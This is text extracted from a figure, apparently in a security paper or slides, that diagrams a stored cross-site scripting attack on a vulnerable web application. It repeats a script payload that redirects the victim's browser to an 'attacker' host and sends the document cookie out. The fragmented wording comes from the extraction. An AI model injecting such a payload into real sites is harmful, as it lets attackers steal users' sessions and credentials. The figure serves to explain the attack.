 Victim's Web Browser
<html>
Current Post: <script>window. location=
'http://attacker/?cookie='+document.
cookie</script>
</html>
2. Victim Browses the VWA and
Malicious Script comes back in
the form of HTTP response web
page
3. Attacker gains access ove
the victim's credentials b
means of injected exploit
<script>
window. location='http://attacker/?cookie='+document. cookie
</script>
Vulnerable Web Application (VWA)
VWA Repository
Current Post: <script>window. location=
'http://attacker/?cookie='+document.
cookie</script>
1. Attacker injects unfiltered
malicious script into the
application
Attacker
Web
Browser
Web Server